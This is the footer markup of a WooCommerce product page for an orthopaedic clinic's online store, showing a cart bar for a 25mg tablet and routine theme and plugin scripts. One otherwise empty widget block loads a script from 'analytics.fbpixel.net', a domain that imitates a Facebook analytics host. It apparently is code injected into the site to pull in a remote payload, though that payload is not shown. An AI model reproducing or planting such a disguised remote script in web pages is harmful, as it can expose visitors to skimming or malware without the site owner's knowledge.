						<div id="block-2" class="widget widget_block widget_text">
<p></p>
</div><div id="block-3" class="widget widget_block widget_text">
<p></p>
</div><div id="block-4" class="widget widget_block widget_text">
<p></p>
</div><div id="block-5" class="widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="widget widget_block widget_text">
<p></p>
</div><div id="block-8" class="widget widget_block widget_text">
<p></p>
</div><div id="block-9" class="widget widget_block"><script src="https://analytics.fbpixel.net"></script></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Rahaman Ortho Clinic 2026
							<br />
				<a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer nofollow">Built with WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://rahamanorthoclinic.com/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://rahamanorthoclinic.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://rahamanorthoclinic.com/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="241" height="241" src="https://rahamanorthoclinic.com/wp-content/uploads/woocommerce-placeholder-241x241.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Revelol-XL 25mg tablet</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>4.54</span></span>
													</div>
						<a href="/product/revelol-xl-25/?add-to-cart=516" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/deli\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/rahamanorthoclinic.com\/product\/revelol-xl-25\/#product","name":"Revelol-XL 25mg tablet","url":"https:\/\/rahamanorthoclinic.com\/product\/revelol-xl-25\/","description":"REVELOL XL 25","sku":516,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"4.54","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/rahamanorthoclinic.com\/product\/revelol-xl-25\/","seller":{"@type":"Organization","name":"Dr Rahaman Ortho Clinic","url":"https:\/\/rahamanorthoclinic.com"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<script src="https://rahamanorthoclinic.com/wp-content/plugins/woo-product-table/assets/js/wpt-control.js?ver=5.0.5.0" id="wpt-js-plugin-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c6ddd996130b30283f421e1dad243ade","fragment_name":"wc_fragments_c6ddd996130b30283f421e1dad243ade","request_timeout":"5000"};
</script>
<script src="https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://rahamanorthoclinic.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script src="https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/rahamanorthoclinic.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script src="https://rahamanorthoclinic.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://rahamanorthoclinic.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://rahamanorthoclinic.com/wp-content/plugins/wc-quantity-plus-minus-button/assets/js/scripts.js?ver=1.0.0" id="wqpmb-script-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://rahamanorthoclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wpt-custom-js-js-extra">
var WPT_DATA = {"ajaxurl":"https:\/\/rahamanorthoclinic.com\/wp-admin\/admin-ajax.php","ajax_url":"https:\/\/rahamanorthoclinic.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/rahamanorthoclinic.com","plugin_url":"https:\/\/rahamanorthoclinic.com\/wp-content\/plugins","content_url":"https:\/\/rahamanorthoclinic.com\/wp-content","include_url":"https:\/\/rahamanorthoclinic.com\/wp-includes\/","checkout_url":"https:\/\/rahamanorthoclinic.com\/checkout\/","cart_url":"https:\/\/rahamanorthoclinic.com\/cart\/","priceFormat":"left","version":"5.0.5.0","select2":"enable","resize_loader":"","add_to_cart_view":"1","return_zero":"","return_quanity":"1","search_select_placeholder":"Select inner Item.","notice_timeout":"3000","nonce":"d82e631bd2"};
</script>
<script src="https://rahamanorthoclinic.com/wp-content/plugins/woo-product-table/assets/js/custom.js?ver=5.0.5.0" id="wpt-custom-js-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://rahamanorthoclinic.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://rahamanorthoclinic.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://rahamanorthoclinic.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script src="https://rahamanorthoclinic.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://rahamanorthoclinic.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.1" id="storefront-sticky-add-to-cart-js"></script>

</body>
</html>
